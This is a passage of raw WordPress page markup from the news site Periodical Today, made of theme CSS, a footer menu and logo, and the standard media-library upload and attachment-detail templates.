                    .tdi_84_e77.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_e77{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_e77 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_8ee_rand_style td-element-style" ><style>
.tdi_83_8ee_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_9f7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_9f7{
                    vertical-align: baseline;
                }.tdi_86_9f7 .wpb_wrapper,
				.tdi_86_9f7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_9f7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_9f7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_9f7{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_986 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_986" >
<style>
/* custom css */
.tdi_87_986 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_986 .td-block-title a,
				.tdi_87_986 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_986 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_909  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_909{
                    vertical-align: baseline;
                }.tdi_89_909 .wpb_wrapper,
				.tdi_89_909 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_909 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_909 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_909{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_909{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_e99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_e99{
                    vertical-align: baseline;
                }.tdi_92_e99 .wpb_wrapper,
				.tdi_92_e99 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_e99 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_e99 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_996 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_996" >
<style>

/* inline tdc_css att */

.tdi_93_996{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_996{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_996{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_996{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_996 .tdb-logo-a,
                .tdi_93_996 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_996 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_996 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_996 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_996 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_996 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_996 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_996 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_996 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_996 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_996 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_996 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_996 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_996 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_996 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_996 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_996_rand_style td-element-style"><style>
.tdi_93_996_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_679" class="tdc-row stretch_row"><div class="vc_row tdi_95_ade  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_ade{
                    min-height: 0;
                }.tdi_95_ade,
				.tdi_95_ade .tdc-columns{
				    display: block;
				}.tdi_95_ade .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_ade{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_ade .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_679_rand_style td-element-style" ><style>
.tdi_94_679_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_8e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_8e7{
                    vertical-align: baseline;
                }.tdi_97_8e7 .wpb_wrapper,
				.tdi_97_8e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_8e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_8e7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_9aa tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_9aa" >
<style>
/* custom css */
.tdi_98_9aa .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_9aa .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_9aa .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697e08997c002
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
